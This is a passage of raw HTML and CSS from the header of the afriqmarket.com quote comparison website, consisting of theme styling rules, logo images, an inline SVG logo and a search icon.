.tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-icon-svg svg{width:50px}.tdi_10 .tdb-logo-icon{margin-right:5px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-icon-svg svg{width:40px}.tdi_10 .tdb-logo-icon{margin-right:4px}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0.4px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:auto}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{display:none;font-size:20px!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://afriqmarket.com/" title="Vous avez besoin d\'un devis ?"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img ewww_webp" src="[data-uri]" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" data-src-img="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" data-src-webp="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png.webp" data-eio="j" /><noscript><img class="tdb-logo-img ewww_webp" src="[data-uri]" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" data-src-img="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" data-src-webp="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png.webp" data-eio="j" /><noscript><img class="tdb-logo-img" src="https://afriqmarket.com/wp-content/uploads/2023/11/Logo-Afriqmarket_Plan-de-travail-1.png" alt="Comparateur de devis"  title="Vous avez besoin d\'un devis ?"  width="1219" height="249" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:var(--custom-color-1)}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:var(--custom-color-1)}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--custom-color-1)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{margin-left:0px!important;padding-left:0px!important;border-color:rgba(255,255,255,0.3)!important;box-shadow:0 0 1px #888888!important;z-index:2!important;border-style:solid!important;border-width:0!important}</style><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{margin-left:-24px!important;padding-bottom:9px!important;padding-left:0px!important;z-index:1!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-left:0px!important;position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-right:15px!important;padding-left:15px!important}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_16_rand_style{background-color:#ffffff!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{padding-left:0px!important;width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_19{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_19{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-top:-10px!important;padding-right:10px!important;padding-bottom:8px!important;padding-left:0px!important;border-color:#000000!important;width:90%!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-70px!important;padding-top:0px!important;padding-right:8px!important;padding-bottom:6px!important;padding-left:10px!important;width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{width:80%!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:none;color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0.8px!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#ffffff;font-size:26px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.9px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block;color:#ffffff}.tdi_20 .tdb-logo-svg-wrap>*{fill:#000000}.tdi_20 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:#000000}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-icon-svg svg{width:50px}.tdi_20 .tdb-logo-icon{margin-right:5px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-icon-svg svg{width:40px}.tdi_20 .tdb-logo-icon{margin-right:4px}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-text-title{font-size:20px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:0.4px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://afriqmarket.com/" aria-label="Comparateur de devis" title="Vous avez besoin d\'un devis ?"><span class="tdb-logo-svg-wrap">
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 584.77 119.46" style="enable-background:new 0 0 584.77 119.46;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#00A082;}
</style>
<circle class="st0" cx="59.36" cy="62.64" r="48.38"/>
<g>
	<g>
		<path class="st1" d="M83.01,59.51c0,13-10.22,23.81-23.66,23.81c-13.29,0-23.65-10.8-23.65-23.81c0-13.13,10.36-23.94,23.65-23.94
			C72.79,35.57,83.01,46.38,83.01,59.51z"/>
		<path class="st1" d="M56.61,0.66C26.47,2.03,1.99,26.48,0.58,56.62C-1,90.4,25.92,118.29,59.36,118.29
			c32.5,0,58.85-26.35,58.85-58.85C118.2,26.03,90.36-0.87,56.61,0.66z M97.47,95.22H96.3c-6.94,0-12.56-5.62-12.56-12.56v0
			c-5.41,8.76-14.9,14.3-26.58,14.3c-20.73,0-35.92-16.94-35.92-37.66c0-20.44,16.36-37.38,38.11-37.38
			c21.62,0,38.11,16.06,38.11,37.38V95.22z"/>
	</g>
	<g>
		<path d="M135.25,91.53V52.88h-8.9v-8.23h8.9v-4.88c0-9.95,6.22-17.41,17.99-17.41c3.16,0,6.12,0.57,8.52,1.72v8.99
			c-2.2-1.34-4.98-2.1-7.65-2.1c-5.84,0-9.38,2.58-9.38,8.8v4.88h16.46v8.23h-16.46v38.65H135.25z"/>
		<path d="M166.06,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H166.06z"/>
		<path d="M196.29,29.15c0-3.44,2.77-6.31,6.22-6.31c3.44,0,6.12,2.87,6.12,6.31s-2.68,6.22-6.12,6.22
			C199.07,35.37,196.29,32.59,196.29,29.15z M207.3,44.65v46.88h-9.47V44.65H207.3z"/>
		<path d="M257.34,113.06V85.6c-3.83,4.31-9.66,7.08-15.98,7.08c-14.16,0-24.49-10.52-24.49-24.69c0-13.4,10.72-24.49,24.97-24.49
			c14.16,0,24.97,10.52,24.97,24.49v45.07H257.34z M257.34,68.09c0-8.61-6.7-15.6-15.5-15.6c-8.71,0-15.5,6.98-15.5,15.6
			c0,8.52,6.79,15.69,15.5,15.69C250.64,83.78,257.34,76.61,257.34,68.09z"/>
		<path d="M276,91.63l8.99-56.83c0.86-5.55,4.88-8.52,10.05-8.52c4.59,0,8.52,2.2,9.95,7.27l12.34,44.68
			c0.19,0.86,0.38,1.15,0.86,1.15c0.57,0,0.67-0.29,0.96-1.15l12.25-44.49c1.34-5.07,5.45-7.37,10.05-7.37
			c5.07,0,8.99,3.06,9.86,8.71l8.13,56.45h-9.86l-7.08-53.39c-0.19-1.34-0.57-2.2-1.63-2.2c-0.86,0-1.44,0.67-1.72,1.91l-13.2,45.93
			c-1.05,3.83-4.11,5.74-7.75,5.74c-3.44,0-6.7-1.91-7.75-5.55l-13.11-46.21c-0.38-1.34-0.86-1.91-1.72-1.91s-1.53,0.67-1.72,2.2
			l-7.94,53.58H276z"/>
		<path d="M364.69,68c0-13.4,10.72-24.49,24.97-24.49c14.16,0,24.97,10.52,24.97,24.49v23.54h-8.99V83.3
			c-3.54,5.74-9.76,9.38-17.41,9.38C374.64,92.68,364.69,81.58,364.69,68z M405.16,68.09c0-8.61-6.7-15.69-15.5-15.69
			c-8.71,0-15.5,7.08-15.5,15.69c0,8.52,6.79,15.6,15.5,15.6C398.47,83.69,405.16,76.61,405.16,68.09z"/>
		<path d="M424.39,91.53V63.59c0-11.39,6.51-19.9,18.75-19.9c2.97,0,6.03,0.57,8.42,1.72v9.38c-2.3-1.34-4.98-2.01-7.56-2.01
			c-6.31,0-10.14,4.31-10.14,11.19v27.56H424.39z"/>
		<path d="M455.2,91.53V23.03h9.47v41.14h5.74c0.48-1.15,1.24-2.2,2.2-3.16l15.02-16.36h11.58l-20.19,22.01
			c-0.57,0.48-0.86,0.86-0.86,1.34s0.29,0.86,0.86,1.34l20.09,22.2h-11.67l-14.93-16.36c-0.96-1.15-1.72-2.3-2.2-3.54h-5.65v19.9
			H455.2z"/>
		<path d="M498.74,67.8c0-13.49,9.66-24.49,23.73-24.49c14.16,0,22.96,10.24,22.96,23.35v3.83h-37.51
			c1.05,8.04,7.18,13.68,15.6,13.68c5.74,0,10.91-2.49,13.68-7.65l7.27,3.73c-4.11,8.04-11.67,12.34-20.86,12.34
			C509.36,92.58,498.74,82.25,498.74,67.8z M535.96,64.36c-0.38-7.46-5.84-12.53-13.59-12.53c-7.94,0-13.11,5.55-14.07,12.53H535.96
			z"/>
		<path d="M556.34,74.69V52.88h-9.28v-8.23h9.28V32.5h9.47v12.15h17.99v8.23h-17.99v21.53c0,6.12,3.64,9.76,9.28,9.76
			c3.06,0,6.41-1.15,8.71-2.77v8.71c-2.39,1.63-6.12,2.68-9.57,2.68C562.56,92.78,556.34,85.41,556.34,74.69z"/>
	</g>
</g>
</svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_22{vertical-align:middle}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:86%!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{padding-top:4px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_24 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_24{margin-left:-0px;margin-right:-0px}.tdi_24>.vc_column_inner,.tdi_24>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_24{padding-top:10px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-top:6px!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26 .vc_column-inner,.tdi_26 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}}.tdi_26{width:60%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{width:70%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_27{display:inline-block}.tdi_27 .tdb-menu>li{margin-right:0px}.tdi_27 .tdb-menu>li:last-child{margin-right:0}.tdi_27 .tdb-menu-items-dropdown{margin-left:0px}.tdi_27 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_27 .tdb-menu>li>a,.tdi_27 .td-subcat-more{padding:0px;color:#000000}.tdi_27 .tdb-menu>li .tdb-menu-sep,.tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:10px;margin:0 5px;top:0px;color:#000000}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_27 .td-subcat-more .tdb-menu-more-subicon{top:1px;color:#000000}.tdi_27 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#000000}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000000}.tdi_27 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_27 .tdb-menu>li .tdb-menu-sep-svg svg 